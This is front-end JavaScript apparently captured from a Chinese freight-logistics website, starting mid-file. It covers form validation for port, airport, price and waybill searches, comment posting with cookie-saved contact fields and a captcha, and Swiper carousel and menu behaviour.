			if(aryChecks[i].checked==true){
				aryChecks[i].checked=false;
			} else {
				aryChecks[i].checked=true;
			};
			
			if (document.getElementById("tidsValue")) {
				if(aryChecks[i].checked){
					aryValues.value += aryChecks[i].value + ',';
				} else {
					aryValues.value  = "";
				};
			};
		};
			
	}


}




//*********************************************************
//全选删除

function BatchDeleteAll(objEdit) {

	objEdit=document.getElementById(objEdit);
	objEdit.value="";
	var aryChecks = document.getElementsByTagName("input");
	for (var i = 0; i < aryChecks.length; i++){
		if((aryChecks[i].type=="checkbox")&&(aryChecks[i].id.indexOf("edt")!==-1)){
			if(aryChecks[i].checked){
				objEdit.value=aryChecks[i].value+","+objEdit.value;
			}
		}
	}

}

 
 

//*********************************************************
//读取咨询
function loadCommentInfo() {

	var strCommentName=getCookie("commentName");
	var strCommentMail=getCookie("commentMail");
	var strCommentTel=getCookie("commentTel");
	var boolComment=getCookie("commentBoolCheck");


	if(boolComment=="true"){

		if(strCommentName){document.getElementById("commentName").value=strCommentName;};
		if(strCommentMail){document.getElementById("commentMail").value=strCommentMail;};
		if(strCommentTel){document.getElementById("commentTel").value=strCommentTel;};
		if(boolComment){document.getElementById("commentBoolCheck").checked=boolComment;};

	}

	if(getCookie("username")){
		document.getElementById("commentName").value=unescape(getCookie("username"));
	}

}





//*********************************************************
// 保存咨询


function saveCommentInfo() {

	var strCommentName=document.getElementById("commentName").value;
	var strCommentMail=document.getElementById("commentMail").value;
	var strCommentTel=document.getElementById("commentTel").value;
	var boolComment=document.getElementById("commentBoolCheck").checked;


	setCookie("commentName",strCommentName,365);
	setCookie("commentMail",strCommentMail,365);
	setCookie("commentTel",strCommentTel,365);
	setCookie("commentBoolCheck",boolComment,365);

}



 


//*********************************************************
//回复咨询

// function replyComment(intReplyID) {
// 	var f;
// 	if(objActive){
// 		f=document.getElementById(objActive).form;
// 	}
// 	else{
// 		f=document.getElementsByTagName("form")[document.getElementsByTagName("form").length-1];
// 	}

// 	if(f.action.search("act=cmt")>0){
// 		f.action=f.action.replace("../CMD/?act=cmt","../CMD/?act=CommentReply&id="+intReplyID);
// 		return true;
// 	}
// 	else{
// 		f.action=f.action.substr(0,f.action.search("id=")) + "id="+intReplyID +"&" + f.action.substr(f.action.search("key="));
// 		return true;
// 	}
// }



//*********************************************************
//验证港口代码
function checkPorts(){
    var strInputSubmit = $(".price input[type='submit']")
    var from_text = $("#ports_go").length>0?$("#ports_go").val():$("#ports_go").val();
    if(!from_text){
        if($("#ports_go").prop('placeholder').indexOf(strDtipText1) == -1){
    		$("#ports_go").addClass("error").prop('placeholder',strDtipText1+strDtipText4);
    		$("#submit_ports").addClass("btnDisabled").val(strDtipText1+strDtipText4);
    		setTimeout(function () {
                $("#ports_go").prop('placeholder',strDtipText4);
                $("#submit_ports").removeClass("btnDisabled").val(strDtipText8);
            }, 1500);
		}
		return false;
	}
    var strSubmit=$("#submit_ports").val();
    $("#submit_ports").val(strDtipText2).prop("disabled","disabled").addClass("btnloading");
    $("#ports_go").parents("form").prop("action","/search/ports?val="+ from_text +"");		
    $("#submit_ports").removeClass("btnloading");
    $("#submit_ports").removeProp("disabled");
    $("#submit_ports").val(strSubmit);
    return;
}
//*********************************************************
//验证港口代码
function checkAirport(){
    var strInputSubmit = $(".airport input[type='submit']")
    var from_text = $("#airport_go").length>0?$("#airport_go").val():$("#airport_go").val();
    if(!from_text){
        if($("#airport_go").prop('placeholder').indexOf(strDtipText1) == -1){
    		$("#airport_go").addClass("error").prop('placeholder',strDtipText1+strDtipText4);
    		$("#submit_Airport").addClass("btnDisabled").val(strDtipText1+strDtipText4);
    		setTimeout(function () {
                $("#airport_go").prop('placeholder',strDtipText4);
                $("#submit_Airport").removeClass("btnDisabled").val(strDtipText8);
            }, 1500);
		}
		return false;
	}
    var strSubmit=$("#submit_Airport").val();
    $("#submit_Airport").val(strDtipText2).prop("disabled","disabled").addClass("btnloading");
    $("#airport_go").parents("form").prop("action","/search/airport?val="+ from_text +"");		
    $("#submit_Airport").removeClass("btnloading");
    $("#submit_Airport").removeProp("disabled");
    $("#submit_Airport").val(strSubmit);
    return;
}
//*********************************************************
//验证价格时效
function checkPrice() {
 
	var strInputSubmit = $(".price input[type='submit']")

	var strbj_from=$("#bj_from").length>0?$("#bj_from").val():$("#bj_from").val();
	var strbj_to  =$("#bj_to").length>0?$("#bj_to").val():$("#bj_to").val();
 

	if(!strbj_from){
		    if($("#bj_from").prop('placeholder').indexOf(strDtipText1) == -1){
				$("#bj_from").addClass("error").prop('placeholder',strDtipText1+strDtipText5);
				strInputSubmit.addClass("btnDisabled").val(strDtipText1+strDtipText5);
				setTimeout(function () {
									 $("#bj_from").prop('placeholder',strDtipText5);
									 strInputSubmit.removeClass("btnDisabled").val(strDtipText8);
									 }, 1500);
				}
		return false;
	}else{
		re = new RegExp("^[\w\u4e00-\u9fa5]+$");
		if (!re.test(strbj_from) || strbj_from.length<2 || strbj_from.length>6){
		    if($("#bj_from").prop('placeholder').indexOf(strDtipText1) == -1){
				$("#bj_from").addClass("error").val('').prop('placeholder',strDtipText5+strDerrorCode1);
				strInputSubmit.addClass("btnDisabled").val(strDtipText5+strDerrorCode1);
				setTimeout(function () {
									 $("#bj_from").prop('placeholder',strDtipText5);
									 strInputSubmit.removeClass("btnDisabled").val(strDtipText8);
									 }, 1500);
				}
		return false;
		}
		$("#bj_from").removeClass("error");
	}	
		



	if(!strbj_to){
		    if($("#bj_to").prop('placeholder').indexOf(strDtipText1) == -1){
				$("#bj_to").addClass("error").prop('placeholder',strDtipText1+strDtipText6);
				strInputSubmit.addClass("btnDisabled").val(strDtipText1+strDtipText6);
				setTimeout(function () {
									 $("#bj_to").prop('placeholder',strDtipText6);
									 strInputSubmit.removeClass("btnDisabled").val(strDtipText8);
									 }, 1500);
				}
		return false;
	}else{
		re = new RegExp("^[\w\u4e00-\u9fa5]+$");
		if (!re.test(strbj_to) || strbj_to.length<2 || strbj_to.length>6){
		    if($("#bj_to").prop('placeholder').indexOf(strDtipText1) == -1){
				$("#bj_to").addClass("error").val('').prop('placeholder',strDtipText6+strDerrorCode1);
				strInputSubmit.addClass("btnDisabled").val(strDtipText6+strDerrorCode1);
				setTimeout(function () {
									 $("#bj_to").prop('placeholder',strDtipText6);
									 strInputSubmit.removeClass("btnDisabled").val(strDtipText8);
									 }, 1500);
				}
		return false;
		}
		$("#bj_to").removeClass("error");
	}	

	var strSubmit=strInputSubmit.val();
	    strInputSubmit.val(strDtipText2).prop("disabled","disabled").addClass("btnloading");

            strInputSubmit.parents("form").attr("action","/price/index?start="+strbj_from+"&end="+strbj_to+"");
			strInputSubmit.removeClass("btnloading");
			strInputSubmit.removeProp("disabled");
			strInputSubmit.val(strSubmit);




}



//*********************************************************
//验证单号
function checkDanhao() {
	
	var strDanhao=$("#KD_id").length>0?$("#KD_id").val():$("#KD_id").val();
 
	if(!strDanhao){
		    if($("#KD_id").prop('placeholder').indexOf(strDtipText1) == -1){
				$("#KD_id").addClass("error").prop('placeholder',strDtipText1+strDtipText4);
				$("#Submit_truck").addClass("btnDisabled").val(strDtipText1+strDtipText4);
				setTimeout(function () {
									 $("#KD_id").prop('placeholder',strDtipText4);
									 $("#Submit_truck").removeClass("btnDisabled").val(strDtipText8);
									 }, 1500);
				}
		return false;
	}else{
		re = new RegExp("(^[0-9]\-$)|(^[0-9]\ $)|(^[0-9])");
		if (!re.test(strDanhao) || strDanhao.length<11 || strDanhao.length>11){
			console.log($("#KD_id").prop('placeholder').indexOf(strDtipText1));
		    if($("#KD_id").prop('placeholder').indexOf(strDtipText1) == -1){
				$("#KD_id").addClass("error").val('').prop('placeholder',strDtipText4+strDerrorCode1);
				$("#Submit_truck").addClass("btnDisabled").val(strDtipText4+strDerrorCode1);
				setTimeout(function () {
									 $("#KD_id").prop('placeholder',strDtipText4);
									 $("#Submit_truck").removeClass("btnDisabled").val(strDtipText8);
									 }, 1500);
				}
		return false;
		}
	    $("#KD_id").removeClass("error");
	}


	var strSubmit=$("#Submit_truck").val();
	     $("#Submit_truck").val(strDtipText2).prop("disabled","disabled").addClass("btnloading");
	
	     $("#KD_id").parents("form").prop("action","/tracking/index?waybill="+strDanhao+"");		
	     $("#Submit_truck").removeClass("btnloading");
	     $("#Submit_truck").removeProp("disabled");
		 
	     $("#Submit_truck").val(strSubmit);


    return;
}


//*********************************************************
//验证Comment

function verifyComment() {

	var strCommentName=$("#commentName").val();
	var strCommentMail=$("#commentMail").val();
	var strCommentTel=$("#commentTel").val();
	var strcommentTextarea=$("#commentTextarea").length>0?$("#commentTextarea").val():$("#commentContent").val();
	var strCommentVerifyCode=($("#commentVerifyCode").length>0?$("#commentVerifyCode").val():"")
	var strCommentForm=$("#commentForm").attr("action");
	if(!strCommentVerifyCode){
		    if($("#commentVerifyCode").attr('placeholder').indexOf(strDtipText1) == -1){
				$("#commentVerifyCode").addClass("error").attr('placeholder',strDtipText1+strDtipText7);
				$("#commentSubmit").addClass("btnDisabled").val(strDtipText1+strDtipText7);
				setTimeout(function () {
									 $("#commentVerifyCode").attr('placeholder',strDtipText7);
									 $("#commentSubmit").removeClass("btnDisabled").val(strDtipText8);
									 }, 1500);
				}
		return false;
	}else{
		re = new RegExp("(^[0-9]\-$)|(^[0-9]\ $)|(^[0-9])");
		if (!re.test(strCommentVerifyCode)){
		    if($("#commentVerifyCode").attr('placeholder').indexOf(strDtipText1) == -1){
				$("#commentVerifyCode").addClass("error").val("").attr('placeholder',strDtipText7+strDerrorCode1);
				$("#commentSubmit").addClass("btnDisabled").val(strDtipText7+strDerrorCode1);
				setTimeout(function () {
									 $("#commentVerifyCode").attr('placeholder',strDtipText7);
									 $("#commentSubmit").removeClass("btnDisabled").val(strDtipText8);
									 }, 1500);
				}
			return false;
		}
		$("#commentVerifyCode").removeClass("on");
	}




	if(!strCommentName){
		//alert();
		//return false;
	}else{
		re = new RegExp("^[.A-Za-z0-9\u4e00-\u9fa5]+$");
		if (!re.test(strCommentName)){
		    if($("#commentName").attr('placeholder').indexOf(strDtipText1) == -1){
				$("#commentName").addClass("error").val("").attr('placeholder',strDcommentName+strDerrorCode1);
				$("#commentSubmit").addClass("btnDisabled").val(strDcommentName+strDerrorCode1);
				setTimeout(function () {
									 $("#commentName").attr('placeholder',strDcommentName);
									 $("#commentSubmit").removeClass("btnDisabled").val(strDtipText8);
									 }, 1500);
				}
			return false;
		}
		$("#commentName").removeClass("on");
	}


	if(!strCommentTel){
		    if($("#commentTel").attr('placeholder').indexOf(strDtipText1) == -1){
				$("#commentTel").addClass("error").attr('placeholder',strDtipText1+strDcommentTel);
				$("#commentSubmit").addClass("btnDisabled").val(strDtipText1+strDcommentTel);
				setTimeout(function () {
									 $("#commentTel").attr('placeholder',strDcommentTel);
									 $("#commentSubmit").removeClass("btnDisabled").val(strDtipText8);
									 }, 1500);
				}
		return false;
	}else{
		re = new RegExp("(^[0-9]\-$)|(^[0-9]\ $)|(^[0-9])");
		if (!re.test(strCommentTel)){
		    if($("#commentTel").attr('placeholder').indexOf(strDtipText1) == -1){
				$("#commentTel").addClass("error").val("").attr('placeholder',strDcommentTel+strDerrorCode1);
				$("#commentSubmit").addClass("btnDisabled").val(strDcommentTel+strDerrorCode1);
				setTimeout(function () {
									 $("#commentTel").attr('placeholder',strDcommentTel);
									 $("#commentSubmit").removeClass("btnDisabled").val(strDtipText8);
									 }, 1500);
				}
			return false;
		}
		$("#commentTel").removeClass("on");
	}
	
	if(!strCommentMail){
		//alert(strDtipText11);
		//return false;
	}
	else{
		re = new RegExp("^[\\w-]+(\\.[\\w-]+)*@[\\w-]+(\\.[\\w-]+)+$");
		if (!re.test(strCommentMail)){
		    if($("#commentMail").attr('placeholder').indexOf(strDtipText1) == -1){
				$("#commentMail").addClass("error").val("").attr('placeholder',strDcommentEmail+strDerrorCode1);
				$("#commentSubmit").addClass("btnDisabled").val(strDcommentEmail+strDerrorCode1);
				setTimeout(function () {
									 $("#commentMail").attr('placeholder',strDcommentEmail);
									 $("#commentSubmit").removeClass("btnDisabled").val(strDtipText8);
									 }, 1500);
				}
			return false;
		}
		$("#commentMail").removeClass("on");
	}
	
	if(typeof(strcommentTextarea)=="undefined"){
		alert(strDtipText9);
		return false;
	}

	if(typeof(strcommentTextarea)=="string"){
		if(!strcommentTextarea){
		    if($("#commentTextarea").attr('placeholder').indexOf(strDtipText1) == -1){
				$("#commentTextarea").addClass("error").attr('placeholder',strDtipText1+strDtipText9);
				$("#commentSubmit").addClass("btnDisabled").val(strDtipText1+strDtipText9);
				setTimeout(function () {
									 $("#commentTextarea").attr('placeholder',strDtipText11);
									 $("#commentSubmit").removeClass("btnDisabled").val(strDtipText8);
									 }, 1500);
				}
			return false;
		}
		
		if(strcommentTextarea.length>intDtipNumb1)
		{
		    if($("#commentTextarea").attr('placeholder').indexOf(strDtipText1) == -1){
				$("#commentTextarea").addClass("error").attr('placeholder',strDerrorCode1+":"+strDtipText10);
				$("#commentSubmit").addClass("btnDisabled").val(strDerrorCode1+":"+strDtipText10);
				setTimeout(function () {
									 $("#commentTextarea").attr('placeholder',strDtipText11);
									 $("#commentSubmit").removeClass("btnDisabled").val(strDtipText8);
									 }, 1500);
				}
			return false;
		}
		$("#commentTextarea").removeClass("error");
	}

	if($("#commentTextarea").length>0){$("#commentContent").val(strcommentTextarea);}

	var boolComment=document.getElementById("commentBoolCheck").checked;

	if(boolComment==true){
		saveCommentInfo();
	}
	else{
		setCookie("commentBoolCheck",boolComment,365);
	}


 
	var strCommentSubmit=$("#commentSubmit").val();
	    $("#commentSubmit").val(strDtipText2).attr("disabled","disabled").addClass("btnLoading");


	$.post(strCommentForm,
		{
		"commentAjax":true,
		"commentArtID":$("#commentArtID").val(),
		"commentPid":$("#commentPid").val(),
		"commentVerifyCode":($("#commentVerifyCode").length>0?$("#commentVerifyCode").val():""),
		"commentMail":strCommentMail,
		"commentName":strCommentName,
		"commentContent":strcommentTextarea,
		"commentTel":strCommentTel
		},
		function(data){
			var s =data;
			if((s.search("faultCode")>0)&&(s.search("faultString")>0)) {
				alert(s.match("<string>.+?</string>")[0].replace("<string>","").replace("</string>",""))
			} else {
				var i=Math.round(Math.random()*1000);
				var s =data;
				$(s).appendTo("#commentBack");
				$("#commentBack"+i).fadeIn("slow");
				$("#commentTextarea").val("");
			}
			if($("#commentVerifyCode").length>0){
				$("#commentVerifyCode").val("");
				var strImageValid=$("#commentVerifyImg");
				strImageValid.attr("src",strShost + "guestbook/index?name=commentvalid"+"&amp;random="+Math.random());
			}
			$("#commentSubmit").removeClass("btnLoading");
			$("#commentSubmit").removeAttr("disabled");
			$("#commentSubmit").val(strCommentSubmit);
		}
	);
	return false;
}



$(function(){
    //*********************************************************
    // 验证码刷新
    var strCommentVerifyImg=$("#commentVerifyImg");
    var strCommentVerifyImgSrc=strCommentVerifyImg.attr("src");
    if(strCommentVerifyImg.size()>0){
        strCommentVerifyImg.css("cursor","pointer");
        strCommentVerifyImg.click( function() {
            strCommentVerifyImg.attr("src",strCommentVerifyImgSrc+"&random="+Math.random());
        });
    };
});

--- FILE ---
content_type: application/javascript
request_url: http://www.chenhekeji.com/mini/js/base.js?v=2023.11.17
body_size: 22703
content:

////全局开始
$(function(){
        $(".aniview").AniView();
        //这个放前面，因为要传值给swiper
        $(".swiper-container").each(function (){
              var swiperIDtext = $(this).attr("id");
              if(swiperIDtext.indexOf("swiper") >= 0 ) {
                    var swiperIDtextR = swiperIDtext.replace("swiper","");
                    var swiperIDtextS = swiperIDtextR.split('x');
                    var swiperIDnum1 = parseInt(swiperIDtextS[0]);
                    var swiperIDnum2 = parseInt(swiperIDtextS[1]);
                    var swiperIDnum3 = parseInt(swiperIDtextS[2]);
                    var swiperIDnum4 = parseInt(swiperIDtextS[3]);
                    var swiperIDnum5 = parseInt(swiperIDtextS[4]);
                    var swiperIDnum6 = parseInt(swiperIDtextS[5]);
                    var swiperIDname = "swiper"+swiperIDnum1+"x"+swiperIDnum2+"x"+swiperIDnum3+"x"+swiperIDnum4+"x"+swiperIDnum5+"x"+swiperIDnum6
                    var swiperIDid = "#"+swiperIDname
                    swiperIDname = new Swiper(swiperIDid, {
                        slidesPerColumn: swiperIDnum2,                      
                        slidesPerView: swiperIDnum4,
                        spaceBetween: swiperIDnum6,
                        //slidesPerGroup: 1,
                        slidesPerColumnFill : 'row',
                        pagination: {
                            el: '.swiper-pagination',
                            clickable: true,
                        },
                        navigation: {
                            nextEl: '.swiper-button-next',
                            prevEl: '.swiper-button-prev',
                        },
                        breakpoints: {
                            800: {
                              slidesPerColumn: swiperIDnum1,
                              slidesPerView: swiperIDnum3,
                              spaceBetween: swiperIDnum5,
                            },
                        },
                    });
              }
         });
         //这个放前面，因为要传值给swiper
        setSize();
        setTimeout("setScroll()",300);
        setTimeout("n8n()",3000);
//////////////////////////////////////////////////////////////////
      
    $(".itemTag").live('mouseenter',function(){
        $(this).addClass("itemTagon");
    });
        
    $(".itemTag").live('mouseleave',function(){
        $(this).removeClass("itemTagon");
    });    

      
    $(".item").live('mouseenter',function(){
        $(this).addClass("itemon");
        $(this).find("img:not(:first-of-type)").scrollLoading();
        $(this).find("video:not(:first-of-type)").scrollLoading();
        if ($(this).find("img").size()==3) {
            if ($(this).parents().hasClass("module11")) {
                return;
            } else {
                $(this).find("img").addClass("itemonDtImgs");
            };
        };
    });
        
    $(".item").live('mouseleave',function(){
        $(this).removeClass("itemon");
        if ($(this).find("img").size()==3) {
            if ($(this).parents().hasClass("module11")) {
                return;
            } else {
                $(this).find("img").removeClass("itemonDtImgs");
            };
        };
    });    







     // loadScript('/mini/js/combine.js',function(){
    //              console.log('全部js文件载入完毕');
                  
    //  })
    //*********************************************************
    // 验证顶部搜索
    $(".search_k input[type='submit']").click(function (){
        var strSearchInput=$(this).parents("form").children("input[type='text']");
        var strSearchInputVal=strSearchInput.val();
        if(!strSearchInputVal){
            if(strSearchInput.prop('placeholder').indexOf(strDtipText1) == -1){
                strSearchInput.addClass("error").prop('placeholder',strDtipText1+strDtipText3);
                setTimeout(function () {
                    strSearchInput.prop('placeholder',strDtipText3);
                }, 1500);
            }    
            return false;
        }else{
            //re = new RegExp("^[.A-Za-z0-9\u4e00-\u9fa5]+$");
            if (strSearchInputVal.length>100){
                if(strSearchInput.prop('placeholder').indexOf(strDtipText1) == -1){
                    strSearchInput.addClass("error").val('').prop('placeholder',strDtipText3+strDerrorCode1);
                    setTimeout(function () {
                        strSearchInput.prop('placeholder',strDtipText3);
                    }, 1500);
                }    
                return false;
            }
            strSearchInput.removeClass("error");
        }

        $(this).val(strDtipText2).attr("disabled","disabled").addClass("btnloading");
        $(this).parents("form").attr("action","/mini/echo/s/q/?act=Search");    
        $(this).removeClass("btnloading");
        $(this).removeAttr("disabled");
        $(this).val($(this).val());
    });

if ($("#item-1-4").length>0) {
    var itemTotalNum1=$("#item-1-4").children("dl").length;
    var itemCloumNum1=document.getElementById("item-1-4").getAttribute("data-itemCloum");
    var itemRowNum1=document.getElementById("item-1-4").getAttribute("data-itemRow");

    if (itemTotalNum1>4) {
       $("#item-1-4").children("dl").slice(4, 12).remove();
       //$("#item-12-2").children("dl").slice(0, 3).show().siblings().remove();
    }
};    

if ($("#item-3-3").length>0) {
    var itemTotalNum2=$("#item-3-3").children("dl").length;
    var itemCloumNum2=document.getElementById("item-3-3").getAttribute("data-itemCloum");
    var itemRowNum2=document.getElementById("item-3-3").getAttribute("data-itemRow");

    if (itemTotalNum2>9) {
       $("#item-3-3").children("dl").slice(9, 12).remove();
    }
};    








//+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++




$(".navlist dl dt:not(:has(a))").each(function() {
    //$(this).children("i").css({"width":"100%","background":"#08f"});
    //$(this).css({ paddingRight: "15px"});    
});
$(".navlist dl dt:not(:has(i))").each(function() {
    //$(this).css({ paddingRight: "15px"});    
});
$(".navlist dl dt i").click(function() {
    //$(this).parents("dl").toggleClass("active").children("dd").slideToggle().siblings().children("dd").hide();
    //$(this).parents("dl").siblings().removeClass("active").children("dd").hide();
    $(this).parents("dl").toggleClass("active").children("dd").slideToggle().siblings().children("dd").hide();
    $(this).parents("dl").siblings().removeClass("active").children("dd").hide();
    
    $(".topbar dt").removeClass("on");
    return false;
});    



$(".navicon").click(function() {
    $(this).parent(".nav").toggleClass("active");
    $(this).next(".navbox").slideToggle();
    $(".topbar dt").removeClass("on");
});



$(".topbar dt").click(function() {
    $(this).toggleClass("on").parent().siblings().children("dt").removeClass("on");
    $(this).parent().toggleClass("active").children("dd").slideToggle().siblings().children("dd").hide();
    $(this).parent().siblings().removeClass("active").children("dd").hide();
                          
    if ($(".navicon").is(":visible")) {
      $(".navbox").hide();
    }
  //return false;
});

$(document).mouseup(function(e){
  var _con = $('.active');   // 设置目标区域
  if(!_con.is(e.target) && _con.has(e.target).length === 0){
    $(".active").removeClass("active").children("dd").hide().parent().children("dt").removeClass("on");
    if ($(".navicon").is(":visible")) {
      $(".navbox").hide();
    }
  }
});

$(".menu dl dt:not(:has(a))").each(function() {
    $(this).children("i").css({ width: "100%"});                     
});
$(".menu dl dt i").click(function() {
    $(this).parents("dl").toggleClass("active").children("dd").slideToggle();
    $(this).parents("dl").siblings().removeClass("active").children("dd").slideUp();
    return false;
});
////////////////////////////////////////表格隔行变色
$("table").each(function() {
    $(this).wrap("<div class='tablewrap'></div>");
    //if ($(this).children("thead").length==0) {
    //     $(this).children("tbody").children("tr:first").addClass("tableobghead");
    // }
    // if ($(this).children("tfoot").length==0) {
    //     $(this).children("tbody").children("tr:last").addClass("tableobgfoot");
    // }
    //if ($(this).children("thead").length==0) {
    //     $(this).children("tbody").children("tr:even").addClass("tableodd");
    // }else{
    //     $(this).children("tbody").children("tr:odd").addClass("tableodd"); 
    // }
    //$("table table tbody  tr").removeClass("tableodd");
    $(this).children("tbody").children("tr").hover(function() {
        $(this).toggleClass("tablehover");
        //$("table table tbody  tr").removeClass("tablehover");
    });                            
});    




//$("nav-dl:even").css({"background":"#f6f6f6"});
$(".nav-dl").hover(function() {
    $(this).toggleClass("hoverbg");
});





    



//$(".sanlie tr").hover(function() {
//    $(this).find("td").toggleClass("hoverbg");
//});



//$(".sanlie tr:first").css({"background":"#f5f5f5"});
//$(".sanlie tr:even").css({"background":"#f5f5f5"});
//$(".sanlie tr").find("td:first").css({"background":"#eee"});
$(".sanlie td").hover(function(){
var aaaindex = $(this).parent().children("td").index($(this)[0]);
//$(".sanlie tr:not(:has(th))").each(
$($(this).parents("table").find("tr")).each(
    function(i){
       $(this).children("td,th").eq(aaaindex).toggleClass("sanliehover");
    }
);
//$(this).parent().css({"background":"#eee"});
//$(this).css({"background":"#ccc"});
});

















//////////////////////////////////////////////////////////////////
$(".sidebar ul").each(function(){
    var t = $(this).html();
    if ($(this).children('li').length<1) {
        $(this).html("<li class='swiper-slide'>暂无</li>");
    }
});


$("#tuziimg .swiper-wrapper").each(function(){
var t = $(this).html();
if ($(this).find('img').length<1 &&  $(this).find('video').length<1) {
    $(this).html("<img alt='暂无' src='/upload/zzsx.jpg' />");
}
});


if ($("#subnav ul").children('li').length==2) {
    $(this).append("<li class='swiper-slide'><a href='/product/'>更多产品</a></li>");
}else if ($("#subnav ul").children('li').length==1) {
    $(this).append("<li class='swiper-slide'><a href='/product/'>更多产品</a></li><li class='swiper-slide'><a href='/case/'>更多案例</a></li>");
}





//替换图片
$(".zx_img").each(function (){
                            
    var Imgsrc = $(this).attr("src");
    var ImgObj = new Image();
    ImgObj.src = Imgsrc;

    if (ImgObj.fileSize > 0 || (ImgObj.width > 0 && ImgObj.height > 0)) {
        return
    } else {
         $(this).attr("src","/upload/zx/zx.jpg");
    } 
});



//////////////////////////////////////////////////////////////////






$(".text img").click(function() {

                              
    var imgsWrap=''
    var imgImg=''
    
    var imgs = $(".text").find("img");

    for(var i=0;i<imgs.length;i++){
        
        var imgSrc = imgs.get(i).getAttribute("data-src");
        
        if(imgSrc) {
              imgSrc = imgs.get(i).getAttribute("data-src");
        } else {
              imgSrc = imgs.get(i).getAttribute("src");
        }
        
        imgImg += "<div class='swiper-slide'><div class='swiper-zoom-container'><img src='" +imgSrc+ "' /></div></div>"

    };
    
    imgsWrap="<div class='swiper-container' id='imgsWrap' style='position:fixed; left:0; top:0;background-color:rgba(0,0,0,.6); width:100%; height:100%;z-index:19999;'><div class='swiper-wrapper'>"+imgImg+"</div><div class='swiper-button-prev'></div><div class='swiper-button-next'></div><p id='pclo' style='position:absolute;left:0; bottom:0; width:98%;z-index:20000; ;background-color:#09f;color:#fff;padding:1em 1%;'>close</p></div>"

    $("body").append(imgsWrap);






            var imgsWrapswiper = new Swiper('#imgsWrap', {
              zoom: true,
              slidesPerView : 1,
              spaceBetween: 0,
              grabCursor : true,
              navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev',
              },
            });






    
    $("#pclo").live('click',function(){    
                              $("#imgsWrap").remove();
                                  });
                                 
});






//bjfw
$(".bjfw dl").hover(function() {
                             $(this).children("dd").stop().animate({'top':'0','opacity':'1'});
                             $(this).addClass("bjfw-on");
                             $(this).siblings().children("dd").stop().animate({'top':'100%','opacity':'0'});
                             $(this).siblings().removeClass("bjfw-on");
                            // },function() {
                            //    
                                 });






//TAB选项卡
$('.tabnav').each(function(index) {
                           $('.tabcontent').hide();
                           $('.tabcontent_current').show();
    $(this).data('index', index).click(function() {
        // tabnav
        $(this).addClass('tabnav_current').siblings('.tabnav').removeClass('tabnav_current');
        // tabinner
        $('.tabcontent').eq($(this).data('index')).addClass('tabcontent_current').show().siblings('.tabcontent').removeClass('tabcontent_current').hide();    
    });    
});







//$(".morebox").hide();
$(".moreopen").live('click',function(){    
    $(this).parents().find(".morebox").eq(0).slideToggle();
    $(this).toggleClass("moreon");
    return false;
    });

$(".moreclose").live('click',function(){    
    $(this).parents(".morebox").slideUp();
    $(this).parents(".morebox").prev(".more").removeClass("moreon");
    return false;
    });


 

$(".texthideonoff").toggle(function(){
    $(this).prev(".texthide").css({'height':'auto'});
    $(this).find("u").removeClass("icon-double-angle-down").addClass("icon-double-angle-up");
},
function(){
    $(this).prev(".texthide").css({'height':''});
    $(this).find("u").removeClass("icon-double-angle-up").addClass("icon-double-angle-down");
}
);




//页面锚链平滑滚动
$('a[href*=#],area[href*=#]').click(function() {
        if (location.pathname.replace(/^\//, '') == this.pathname.replace(/^\//, '') && location.hostname == this.hostname) {
            var $target = $(this.hash);
            $target = $target.length && $target || $('[name=' + this.hash.slice(1) + ']');
            if ($target.length) {
                var targetOffset = $target.offset().top;
                $('html,body').animate({
                    scrollTop: targetOffset
                },
                1800);
                return false;
            }
        }
});













$(".backtotop").click(function(){
   $("html, body").animate({scrollTop:0},1800);
});



$('textarea:not(".hidden")').each(function () {
  this.setAttribute('style', 'height:' + (this.scrollHeight) + 'px;overflow-y:hidden;');
}).on('input', function () {
  this.style.height = 'auto';
  this.style.height = (this.scrollHeight) + 'px';
});



//文本域等等点击样式
$("textarea,input[type='text']").focus(function(){
    var inputval = $(this).val();
    if(inputval == this.defaultValue){
        $(this).val('').addClass("on").removeClass("error");
    }else{
      $(this).addClass("ok");
    }
});
$("textarea,input[type='text']").blur(function(){
          var inputval = $(this).val();
          if(inputval == ''){
            $(this).val(this.defaultValue);
          }else{
              $(this).addClass("ok");
              }
          $(this).removeClass("on").removeClass("error");
});



$(".price input[type='text']").click(function(){
          var inputval = $(this).val();
          
            $(this).parent().find(".city_content").addClass("on");
            $(this).parent().siblings().find(".city_content").removeClass("on");
            
        $(".city_list a").click(function(){
          $(this).parents(".city_content").prev().attr('value',$(this).text());
          //$(this).parents(".city_content").removeClass("on");
        });
            
          
        });

        $(document).bind('click',function(event){
          if(!$(event.target).next().hasClass('on')  && !$(event.target).hasClass('on')){
            $(".price input[type='text']").parent().find(".city_content").removeClass("on");
          }
        });







// Swiper /////////////////////////////////////////////////////////////////////////////////////////

var subnav = new Swiper('#subnav', {
    slidesPerView : 3,
    spaceBetween: 5,
    grabCursor : true,
    autoplay : {
    delay: 6000,
    stopOnLastSlide: false,
    disableOnInteraction: true,
    },
      breakpoints: {
        800: {
            slidesPerView : 3,
        },
      }
});


var banner0nav = new Swiper('#banner0nav', {

      //slidesPerColumn: 3,
      slidesPerView: 1,
      breakpoints: {
        800: {
          slidesPerView: 3,
          spaceBetween: 0,
          allowSlidePrev : false,
          allowSlideNext : false,
        },
      }
    });




var banner0 = new Swiper('#banner0', {
    grabCursor : true,
    //direction : 'vertical',
    autoHeight: true,
    loop : true,
    autoplay: {
    delay: 9000,
    stopOnLastSlide: false,
    disableOnInteraction: true,
    },
        followFinger : false,
        speed:800,
      pagination: {
        el: '.swiper-pagination',
        clickable: true,
      },
      navigation: {
        nextEl: '.swiper-button-next',
        prevEl: '.swiper-button-prev',
      },
      on:{
      init: function(){
        swiperAnimateCache(this); //隐藏动画元素 
        swiperAnimate(this); //初始化完成开始动画
                slide=this.slides.eq(0);
                slide.addClass('ani-slide');
      }, 
      slideChangeTransitionStart: function(){
                for(i=0;i<this.slides.length;i++){
                    slide=this.slides.eq(i);
                    slide.removeClass('ani-slide');
                }
            },
      slideChangeTransitionEnd: function(){ 
        swiperAnimate(this); //每个slide切换结束时也运行当前slide动画
                slide=this.slides.eq(this.activeIndex);
                slide.addClass('ani-slide');
      } 
    },
    

    });


var tuziimg = new Swiper('#tuziimg',{
    slidesPerView: 1,
    autoHeight: true,
    grabCursor : true,
    speed: 1200,
    autoplay: {
    delay: 6000,
    stopOnLastSlide: false,
    disableOnInteraction: true,
    },
    pagination: {
       el: '.swiper-pagination',
       clickable: true,
    },
    navigation: {
      nextEl: '.swiper-button-next',
      prevEl: '.swiper-button-prev',
    },
});




